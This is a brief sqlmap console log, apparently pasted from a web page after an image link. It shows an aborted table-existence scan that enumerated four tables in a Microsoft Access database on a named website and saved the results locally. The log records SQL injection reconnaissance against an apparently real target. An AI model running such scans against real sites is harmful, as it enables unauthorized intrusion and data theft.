 Sqlmap
[16:40:47] [INFO] retrieved: member
[16:40:49] [INFO] tried 533/3143 items (17%)
[16:40:49] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[16:40:49] [WARNING] user aborted during table existence check. sqlmap will disp
lay partial output
Database: Microsoft_Access_masterdb
[4 tables]
+---------+
| job     |
| member  |
| news    |
| product |
+---------+
[16:40:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 608 times
[16:40:49] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\shuaiyuchugui.com'
[*] shutting down at 16:40:49